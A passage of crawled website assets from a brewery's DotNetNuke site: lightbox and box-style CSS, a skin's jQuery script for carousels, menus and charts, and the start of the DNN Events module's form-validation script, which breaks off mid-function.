  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; }
 }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; }
 }

.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }
  
/* text-based popup styling */
.white-popup {
	position: relative;
	background: #FFF;
	padding: 25px;
	width: auto;
	max-width: 400px;
	margin: 0 auto;
}

.mfp-zoom-in {
}
.mfp-zoom-in .mfp-content {
	opacity: 0;
	transition: all 0.2s ease-in-out;
	transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
	opacity: 0;
	transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-content {
	opacity: 1;
	transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .mfp-content {
	transform: scale(0.8);
	opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}
.mfp-newspaper {
}
.mfp-newspaper .mfp-content {
	opacity: 0;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.5s;
	transform: scale(0) rotate(500deg);
}
.mfp-newspaper.mfp-bg {
	opacity: 0;
	transition: all 0.5s;
}
.mfp-newspaper.mfp-ready .mfp-content {
	opacity: 1;
	transform: scale(1) rotate(0deg);
}
.mfp-newspaper.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-newspaper.mfp-removing .mfp-content{
	transform: scale(0) rotate(500deg);
	opacity: 0;
}
.mfp-newspaper.mfp-removing.mfp-bg {
	opacity: 0;
}
.mfp-move-horizontal {
}
.mfp-move-horizontal .mfp-content{
	opacity: 0;
	transition: all 0.3s;
	transform: translateX(-50px);
}
.mfp-move-horizontal.mfp-bg {
	opacity: 0;
	transition: all 0.3s;
}
.mfp-move-horizontal.mfp-ready .mfp-content {
	opacity: 1;
	transform: translateX(0);
}
.mfp-move-horizontal.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-move-horizontal.mfp-removing .mfp-content {
	transform: translateX(50px);
	opacity: 0;
}
.mfp-move-horizontal.mfp-removing.mfp-bg {
	opacity: 0;
}
.mfp-move-from-top {
}
.mfp-move-from-top .mfp-content {
	opacity: 0;
	transition: all 0.2s;
	transform: translateY(-100px);
}
.mfp-move-from-top.mfp-bg {
	opacity: 0;
	transition: all 0.2s;
}
.mfp-move-from-top.mfp-ready .mfp-content {
	opacity: 1;
	transform: translateY(0);
}
.mfp-move-from-top.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-move-from-top.mfp-removing .mfp-content {
	transform: translateY(-50px);
	opacity: 0;
}
.mfp-move-from-top.mfp-removing.mfp-bg {
	opacity: 0;
}
.mfp-3d-unfold {
}
.mfp-3d-unfold .mfp-content {
	perspective: 2000px;
}
.mfp-3d-unfold .mfp-content {
	opacity: 0;
	transition: all 0.3s ease-in-out;
	transform-style: preserve-3d;
	transform: rotateY(-60deg);
}
.mfp-3d-unfold.mfp-bg {
	opacity: 0;
	transition: all 0.5s;
}
.mfp-3d-unfold.mfp-ready .mfp-content {
	opacity: 1;
	transform: rotateY(0deg);
}
.mfp-3d-unfold.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-3d-unfold.mfp-removing .mfp-content {
	transform: rotateY(60deg);
	opacity: 0;
}
.mfp-3d-unfold.mfp-removing.mfp-bg {
	opacity: 0;
}
.mfp-zoom-out {
}
.mfp-zoom-out .mfp-content {
	opacity: 0;
	transition: all 0.3s ease-in-out;
	transform: scale(1.3);
}
.mfp-zoom-out.mfp-bg {
	opacity: 0;
	transition: all 0.3s ease-out;
}
.mfp-zoom-out.mfp-ready .mfp-content {
	opacity: 1;
	transform: scale(1);
}
.mfp-zoom-out.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-zoom-out.mfp-removing .mfp-content {
	transform: scale(1.3);
	opacity: 0;
}
.mfp-zoom-out.mfp-removing.mfp-bg {
	opacity: 0;
}
@keyframes 
hinge {
 0% {
 transform: rotate(0);
 transform-origin: top left;
 animation-timing-function: ease-in-out;
}
 20%, 60% {
 transform: rotate(80deg);
 transform-origin: top left;
 animation-timing-function: ease-in-out;
}
 40% {
 transform: rotate(60deg);
 transform-origin: top left;
 animation-timing-function: ease-in-out;
}
 80% {
 transform: rotate(60deg) translateY(0);
 opacity: 1;
 transform-origin: top left;
 animation-timing-function: ease-in-out;
}
 100% {
 transform: translateY(700px);
 opacity: 0;
}
}

.hinge {
	animation-duration: 1s;
	animation-name: hinge;
}

.mfp-with-fade .mfp-content,
.mfp-with-fade.mfp-bg {
	opacity: 0;
	transition: opacity .5s ease-out;
}

.mfp-with-fade.mfp-ready .mfp-content {
	opacity: 1;
}

.mfp-with-fade.mfp-ready.mfp-bg {
	opacity: 0.8;
}

.mfp-with-fade.mfp-removing.mfp-bg {
	opacity: 0;
}


/*Boxes*/
.boxes_style_1,
.boxes_style_2,
.boxes_style_3,
.boxes_style_4,
.boxes_style_5,
.boxes_style_9{
	margin-bottom:15px;
	position:relative;
}
.boxes_style_1 .boxes{
	border:1px solid #006fff;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_1 .Boxes_title {
	font-size:20px;
	color:#006fff;
	font-weight:normal;
}

.boxes_style_2 .boxes{
	border:1px solid #cccccc;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_2 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
}

.boxes_style_3 .boxes{
	border:1px solid #cccccc;
	border-top:3px solid #006fff;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	text-align:center;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_3 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
	position:relative;
	padding:5px 0px 18px;
	margin-bottom:13px;
}
.boxes_style_3 .Boxes_title:before {
	content:"";
	width:70px;
	position:absolute;
	top:100%;
	left:50%;
	margin:-1px 0 0 -35px;
	border-bottom:1px solid #006fff;
}
.boxes_style_3 .but{
	padding:10px 0;
}
.boxes_style_3 .but .Button_default {
	padding:9px 35px;
}

.boxes_style_4 .boxes{
	border:1px solid #cccccc;
	border-bottom:3px solid #006fff;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_4 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
	position:relative;
	padding:5px 0px 18px;
	margin-bottom:13px;
}
.boxes_style_4 .Boxes_title:before {
	content:"";
	width:70px;
	position:absolute;
	top:100%;
	margin:-1px 0 0 0px;
	border-bottom:1px solid #006fff;
}
.boxes_style_5 .boxes{
	border:1px solid #cccccc;
	border-left:3px solid #006fff;
	background-color:#FFF;
	padding:20px 240px 20px 25px;
	z-index:1;
	position:relative;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_5 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
	position:relative;
	padding:5px 0px 0px;
	margin-bottom:13px;
}
.boxes_style_5 .but{
	margin:-15px auto 0;
	position:absolute;
	top:50%;
	right:25px;
}

.boxes_style_9 .boxes{
	background-color:#FFF;
	padding:25px 240px 25px 35px;
	z-index:1;
	position:relative;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_9 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
	position:relative;
	padding:5px 0px 0px;
	margin-bottom:13px;
}
.boxes_style_9 .but{
	margin:-15px auto 0;
	position:absolute;
	top:50%;
	right:25px;
}


@media only screen and (max-width: 767px) {
	.boxes_style_5 .boxes{
		padding:20px 25px
	}
	.boxes_style_5 .but{
		position:static;
		padding:10px 0;
		margin:0;
	}
	.boxes_style_9 .boxes{
		padding:20px 25px
	}
	.boxes_style_9 .but{
		position:static;
		padding:10px 0;
		margin:0;
	}
	
}


.boxes_style_1:before,
.boxes_style_2:before,
.boxes_style_3:before,
.boxes_style_5:before {
	content: "";
	position: absolute;
	top: 100%;
	left: 0;
	width: 100px;
	height: 15px;
	z-index:0;
	box-shadow: 14px 14px 14px rgba(0,0,0,0.3);
	-moz-box-shadow: 14px 14px 14px rgba(0,0,0,0.3);
	-webkit-box-shadow: 14px 14px 14px rgba(0,0,0,0.3);
	margin: -26px 0 0 -5px;
	transform: rotate(-5deg);
	-ms-transform: rotate(-5deg);
	-moz-transform: rotate(-5deg);
	-webkit-transform: rotate(-5deg);
	-o-transform: rotate(-5deg);
}
.boxes_style_1:after,
.boxes_style_2:after,
.boxes_style_3:after,
.boxes_style_5:after{
	content: "";
	position: absolute;
	top: 100%;
	right: 0;
	width: 100px;
	height: 15px;
	z-index:0;
	box-shadow: -14px 14px 14px rgba(0,0,0,0.3);
	-moz-box-shadow: -14px 14px 14px rgba(0,0,0,0.3);
	-webkit-box-shadow: -14px 14px 14px rgba(0,0,0,0.3);
	margin: -26px -5px 0 0;
	transform: rotate(5deg);
	-ms-transform: rotate(5deg);
	-moz-transform: rotate(5deg);
	-webkit-transform: rotate(5deg);
	-o-transform: rotate(5deg);
}

.boxes_style_6{
	border:1px solid #006fff;
	padding:2px;
	margin-bottom:15px;
	position:relative;
	border-radius:			4px;
	-moz-border-radius:		4px;
	-webkit-border-radius:	4px;
}
.boxes_style_6 .boxes{
	border:1px solid #006fff;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
}
.boxes_style_6 .Boxes_title {
	font-size:20px;
	color:#006fff;
	font-weight:normal;
}
.boxes_style_7{
	border:1px solid #cccccc;
	padding:2px;
	margin-bottom:15px;
	position:relative;
	border-radius:			4px;
	-moz-border-radius:		4px;
	-webkit-border-radius:	4px;
}
.boxes_style_7 .boxes{
	border:1px solid #cccccc;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
}
.boxes_style_7 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
}
.boxes_style_8 .boxes{
	border-left:3px solid #006fff;
	background-color:#FFF;
	padding:25px 240px 25px 30px;
	z-index:1;
	position:relative;
	background-color:#F5F5F5;
}
.boxes_style_8 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
	position:relative;
	padding:5px 0px 0px;
	margin-bottom:13px;
}
.boxes_style_8 .but{
	margin:-15px auto 0;
	position:absolute;
	top:50%;
	right:25px;
}


.boxes_style_9:before {
	content: "";
	position: absolute;
	top: 100%;
	left: 30px;
	width: 50%;
	height: 50px;
	z-index:0;
	box-shadow: 14px 14px 34px rgba(0,0,0,0.5);
	-moz-box-shadow: 14px 14px 34px  rgba(0,0,0,0.5);
	-webkit-box-shadow: 14px 14px 34px  rgba(0,0,0,0.5);
	margin: -59px 0 0 -5px;
	transform: rotate(-2deg);
	-ms-transform: rotate(-2deg);
	-moz-transform: rotate(-2deg);
	-webkit-transform: rotate(-2deg);
	-o-transform: rotate(-2deg);
}
.boxes_style_9:after {
	content: "";
	position: absolute;
	top: 100%;
	right: 30px;
	width: 50%;
	height: 50px;
	z-index:0;
	box-shadow: -14px 14px 34px rgba(0,0,0,0.5);
	-moz-box-shadow: -14px 14px 34px  rgba(0,0,0,0.5);
	-webkit-box-shadow: -14px 14px 34px  rgba(0,0,0,0.5);
	margin: -59px -5px 0 0 ;
	transform: rotate(2deg);
	-ms-transform: rotate(2deg);
	-moz-transform: rotate(2deg);
	-webkit-transform: rotate(2deg);
	-o-transform: rotate(2deg);
}

@media only screen and (max-width: 767px) {
	.boxes_style_8 .boxes{
		padding:20px 25px
	}
	.boxes_style_8 .but{
		position:static;
		padding:10px 0;
		margin:0;
	}	
}









--- FILE ---
content_type: application/javascript
request_url: https://www.bombshellbeer.com/Portals/_default/skins/20060-unlimitedcolorspack-042/scripts/custom.js
body_size: 10389
content:
jQuery(document).ready(function ($) {
	$(".full-height").each(function(index, element) {
		var e=$(this);
        e.css("height",$(window).height())
		$(window).on("resize",function(index, element) {
			e.css("height",$(window).height())	
		})
    });

	$(".video-bg").each(function() {
	var box=$(this),
		bg=box.children(".videobox"),
		video = bg.find("video,iframe,object,embed"),
		n=0;
        var vg=function(){
			n=0;
			bg.css({
				top:n,
				left:n,
				right:n,
				bottom:n
			})
			if(video.outerHeight() >= box.outerHeight()){
				n= -(video.outerHeight()-box.outerHeight())/2
				bg.css({
					top:n,
					bottom:n
				})
			}else{
				n= ((video.outerHeight()-box.outerHeight())/2) * (video.width()/video.height())
				bg.css({
					left:n,
					right:n
				})
			}
		}
		vg();
		
		box.find(".play").on("click",function(){
		if(video[0].tagName=="video" || video[0].tagName=="VIDEO"){
			
			if(video[0].readyState != 0 ){ 
				if (video[0].paused){
				   video[0].play();
				}
			   else{
				   video[0].pause();
				}
			}	
			
			
			
		 }	
		})	
			
		$(window).resize(function(){
			vg();
		})
		$(window).load(function(){
			vg();
		})
		
    });
});
//Top:
jQuery(document).ready(function($) {
	jQuery('#to_top').click(function() {
		jQuery('body,html').animate({
			scrollTop: 0
		},
		800);
	});
	
	var backtop=function(){
	Math.max.call(window.scrollTop, document.body.scrollTop, document.documentElement.scrollTop)>245?jQuery('#to_top').fadeIn(300):jQuery('#to_top').fadeOut(300)
	}
	$(window).load(function(){
		backtop();
	})
	$(window).scroll(function(){
		backtop();
	})
	
});

jQuery(document).ready(function($) {		
	$(".HeadPane_mobile").html($(".HeadPane .Normal").html())
	$(window).resize();
})


jQuery(document).ready(function($) {
    $(".full_screen_pic").each(function() {
        var full = $(this).find("li");
        full.height($(window).height());
        $(window).resize(function() {
            full.height($(window).height())
        })
    });
    $("#nextPage").click(function() {
            jQuery('body,html').animate({
                scrollTop: $(window).height()
            }, 500);
        })
        //	runs();

})


//Menu LavaLamp
jQuery(document).ready(function($) {
    jQuery(function() {
      jQuery(".lavalamp_menu .dnngo_gomenu > ul").lavaLamp({fx: 'easeOutExpo', speed: 600});
    });
});


  //For Menu Lavalamp:

jQuery(document).ready(function($) {
	jQuery('.header_element .icon').click(function() {
		var e=$(this).parent();
		if(!e.hasClass("Open")){
			e.addClass("Open").siblings(".header_element").removeClass("Open");
		} 
		else{
			e.removeClass("Open");
		}
	})
	
	jQuery('.header_element.mob-menu').click(function() {
		$(this).siblings(".header_element").removeClass("Open");
	})
	
})
	
jQuery(document).ready(function ($) {
	animationShow({"#searchbut":"#search"});
	animationShow({"#searchbut2":"#search2"});
	animationShow({"#searchbut3":"#search3","#loginbut":"#loginBox"});
	animationShow({"#mobile_icon":"#mobile_menu"});
})

/*Login*/
jQuery(document).ready(function($) {
    if ($(".Login").find(".buttonGroup").find("li").length > 2) {
        $(".Login").addClass("info");
    }
})




	
//roll_menu.js	
jQuery(document).ready(function($) {
	$(".roll_menu").roll_menu({MTop:450}); 
});



if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
  var msViewportStyle = document.createElement("style");
  msViewportStyle.appendChild(
    document.createTextNode(
      "@-ms-viewport{width:auto!important}"
    )
  );
  document.getElementsByTagName("head")[0].
    appendChild(msViewportStyle);
}


 
//chart 
$(window).load(function() {
	"use strict";
	var e = $(".percentage");
	e.easyPieChart({
		animate: 2000,
		barColor: "#000",
		trackColor: "#FFF",
		size: 185,
		lineWidth: 8,
		lineCap: 'round',
		scaleColor: false,
		onStep: function(from, to, percent) {
			$(this.el).find('.percentage_inner span').text(Math.round(percent));
		}
	});
	var e_1 = $(".percentage1");
	e_1.easyPieChart({
		animate: 2000,
		barColor: e_1.css("color"),
		trackColor: "#eeeeee",
		size: 170,
		lineWidth: 8,
		lineCap: 'square',
		scaleColor: false,
		onStep: function(from, to, percent) {
			$(this.el).find('.percentage_inner span').text(Math.round(percent));
		}
	});
	var e_1 = $(".percentage2");
	e_1.easyPieChart({
		animate: 2000,
		barColor: "#ffffff",
		trackColor: e_1.css("color"),
		size: 152,
		lineWidth: 6,
		lineCap: 'square',
		scaleColor: false,
		onStep: function(from, to, percent) {
			$(this.el).find('.percentage_inner span').text(Math.round(percent));
		}
	});
});

//source_code 
jQuery(document).ready(function($) {
var $source=$(".source_code");
 $source.find("a").click(function(){
	   $(this).siblings("pre").css("display")=="none" ? $(this).siblings("pre").slideDown(200):$(this).siblings("pre").slideUp(200);
	   $(this).siblings(".source_box").css("display")=="none" ? $(this).siblings(".source_box").slideDown(200):$(this).siblings(".source_box").slideUp(200);
	   return false;
})
})
//Container-12 
$(document).ready(function(){
	$(".Container-13-img").Showphoto({
			switchtime: 5000,
			animationtime: 2000,
			startpic:0
	});
});



$(document).ready(function() {
	$(".carousel_1").each(function() {
  		$(this).owlCarousel({
				items :	$(this).attr("data-items")	   	? $(this).data("items")		  :4,
		   navigation : $(this).attr("data-navigation") ? $(this).data("navigation")  :true,
		   pagination : $(this).attr("data-pagination") ? $(this).data("pagination")  :false,
			 autoPlay : $(this).attr("data-autoplay")   ? $(this).data("autoplay")    :true,
		   autoHeight : $(this).attr("data-autoheight") ? $(this).data("autoheight")  :false
		}).css("marginBottom",parseInt($(this).find(".owl-pagination").height())+parseInt($(this).find(".owl-pagination").css("marginTop"))+parseInt($(this).css("marginBottom"))+"px");
	})
	
	$(".carousel_2").each(function () {
		var e=$(this);
		$(this).owlCarousel({
			singleItem: true,
			navigation: $(this).attr("data-navigation") ? $(this).data("navigation") : true,
			pagination: $(this).attr("data-pagination") ? $(this).data("pagination") : true,
			autoPlay: $(this).attr("data-autoplay") ? $(this).data("autoplay") : true,
			autoHeight: $(this).attr("data-autoheight") ? $(this).data("autoheight") : true,
			afterAction: function () {var current = this.currentItem;e.find(".owl-item").eq(current).addClass("synced").siblings().removeClass("synced")}
		});
	})

	$(".carousel_3").each(function() {
		$(this).owlCarousel({
				items :	$(this).attr("data-items")	    ? $(this).data("items")		  :3,
		   navigation : $(this).attr("data-navigation") ? $(this).data("navigation")  :true,
		   pagination : $(this).attr("data-pagination") ? $(this).data("pagination")  :false,
			 autoPlay : $(this).attr("data-autoplay")   ? $(this).data("autoplay")    :true,
		   autoHeight : $(this).attr("data-autoheight") ? $(this).data("autoheight")  :false
		}).css("marginBottom",parseInt($(this).find(".owl-pagination").height())+parseInt($(this).find(".owl-pagination").css("marginTop"))+parseInt($(this).css("marginBottom"))+"px");
	})

	$(".carousel_4").each(function() {
		$(this).owlCarousel({
				items :	$(this).attr("data-items")	   	? $(this).data("items")		  :5,
		   navigation : $(this).attr("data-navigation") ? $(this).data("navigation")  :true,
		   pagination : $(this).attr("data-pagination") ? $(this).data("pagination")  :true,
			 autoPlay : $(this).attr("data-autoplay")   ? $(this).data("autoplay")    :true,
		   autoHeight : $(this).attr("data-autoheight") ? $(this).data("autoheight")  :false,
		 itemsDesktop : [1550,4],
	itemsDesktopSmall : [1250,3],	  
		  itemsTablet : [930,2],
		  itemsMobile : [620,1]
		}).css("marginBottom",parseInt($(this).find(".owl-pagination").height())+parseInt($(this).find(".owl-pagination").css("marginTop"))+parseInt($(this).css("marginBottom"))+"px");
	})
	$(".carousel_5").each(function() {
		$(this).owlCarousel({
				items :	$(this).attr("data-items")	    ? $(this).data("items")		  :3,
		   navigation : $(this).attr("data-navigation") ? $(this).data("navigation")  :true,
		   pagination : $(this).attr("data-pagination") ? $(this).data("pagination")  :false,
			 autoPlay : $(this).attr("data-autoplay")   ? $(this).data("autoplay")    :true,
		   autoHeight : $(this).attr("data-autoheight") ? $(this).data("autoheight")  :false
		}).css("marginBottom",parseInt($(this).find(".owl-pagination").height())+parseInt($(this).find(".owl-pagination").css("marginTop"))+parseInt($(this).css("marginBottom"))+"px");
	})
	
	$(".carousel_6").each(function() {
		$(this).owlCarousel({
				items :	$(this).attr("data-items")	    ? $(this).data("items")		  :6,
		   navigation : $(this).attr("data-navigation") ? $(this).data("navigation")  :true,
		   pagination : $(this).attr("data-pagination") ? $(this).data("pagination")  :false,
			 autoPlay : $(this).attr("data-autoplay")   ? $(this).data("autoplay")    :true,
		   autoHeight : $(this).attr("data-autoheight") ? $(this).data("autoheight")  :false
		}).css("marginBottom",parseInt($(this).find(".owl-pagination").height())+parseInt($(this).find(".owl-pagination").css("marginTop"))+parseInt($(this).css("marginBottom"))+"px");
	})
});
jQuery(document).ready(function($) {
    var f = $("#right_folding"),
        r = $("#main_right"),
        c = $("#rightClose");
    f.click(function(e) {
        if (!$(this).hasClass("open")) {
            $(this).addClass("open");
            r.addClass("unfold");
        } else {
            $(this).removeClass("open");
            r.removeClass("unfold");
        }
    });
    c.click(function(e) {
        f.removeClass("open");
        r.removeClass("unfold");
    });
})

jQuery(document).ready(function($) {
    var l = $("#main_left"),
        h = $("#main_folding");
    h.click(function(e) {
        if (!$(this).hasClass("unfold")) {
            $(this).addClass("unfold");
            l.addClass("open");
        } else {
            $(this).removeClass("unfold");
            l.removeClass("open");
        }
    });
})

$(document).ready(function() {
    $(".body_bg").animate({
        opacity: 1
    }, 1000);
    $(".full_screen_shade").fadeOut(500);
    $(".full_screen_pic").addClass("animations");
});





--- FILE ---
content_type: application/javascript
request_url: https://www.bombshellbeer.com/DesktopModules/Events/Scripts/Validation.js
body_size: 12430
content:
//
// DotNetNuke� - http://www.dnnsoftware.com
// Copyright (c) 2002-2008
// by DNNCorp
//
// Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated 
// documentation files (the "Software"), to deal in the Software without restriction, including without limitation 
// the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and 
// to permit persons to whom the Software is furnished to do so, subject to the following conditions:
//
// The above copyright notice and this permission notice shall be included in all copies or substantial portions 
// of the Software.
//
// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED 
// TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL 
// THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF 
// CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER 
// DEALINGS IN THE SOFTWARE.
//
// Events module 4.x
//

// shortcuts

/*global document: true, alert: true, setTimeout: true, dnn: true */

function byid(eID) {
    if (document.getElementById) {
        return document.getElementById(eID);
    } else if (document.all) {
        return document.all(eID);
    } else {
        return null;
    }
}

function selIndex(eID) {
    return byid(eID).options[byid(eID).selectedIndex].value;
}

function setselIndex(eID, v) {
    for (var i = 0; i < byid(eID).options.length; i++) {
        if (byid(eID).options[i].value == v) {
            byid(eID).options[i].selected = true;
            return;
        }
    }
}

// Validation functions
function timeoutFunc(fid) {
    byid(fid).focus();
    byid(fid).select();
}

function SetupRangeValidator(valfieldid, valfieldid2, valGroup, botno, topno, message) {
    var valField = byid(valfieldid);
    var valField2 = byid(valfieldid2);
    valField.maximumvalue = "" + topno + "";
    valField.minimumvalue = "" + botno + "";
    valField.errormessage = message;
    valField.innerHTML = message;
    valField2.errormessage = message;
    valField2.innerHTML = message;
    window.Page_ClientValidate(valGroup);
}

function valRemTime(valTime, valTime2, valGroup, remMeasurement, errorminutes, errorhours, errordays) {
    if (!errorhours) {
        errorhours = errorminutes;
    }
    if (!errordays) {
        errordays = errorminutes;
    }
    switch (selIndex(remMeasurement)) {
    case "m":
        SetupRangeValidator(valTime, valTime2, valGroup, 15, 60, errorminutes);
        break;
    case "h":
        SetupRangeValidator(valTime, valTime2, valGroup, 1, 24, errorhours);
        break;
    case "d":
        SetupRangeValidator(valTime, valTime2, valGroup, 1, 30, errordays);
        break;
    }
}


// functions used in EditEvents
function CopyField() {
    var sourceField;
    var targetField;
    sourceField = window.$find(arguments[0]);
    targetField = window.$find(arguments[1]);
    if (!isNaN(sourceField.get_selectedDate())) {
        if (sourceField.get_selectedDate() > targetField.get_selectedDate()) {
            targetField.set_selectedDate(sourceField.get_selectedDate());
        }
    } else {
        targetField.set_selectedDate(sourceField.get_selectedDate());
    }
}

function SetComboIndex() {
    var tpStartTime = window.$find(arguments[0]);
    var tpEndTime = window.$find(arguments[1]);
    var dpStartDate = window.$find(arguments[2]);
    var dpEndDate = window.$find(arguments[3]);
    var timeInterval = arguments[4];
    var tiStartTime = tpStartTime.get_timeView().getTime();
    var tiEndTime = tpEndTime.get_timeView().getTime();
    var dtStartDate = dpStartDate.get_selectedDate()._toFormattedString();
    var dtEndDate = dpEndDate.get_selectedDate()._toFormattedString();
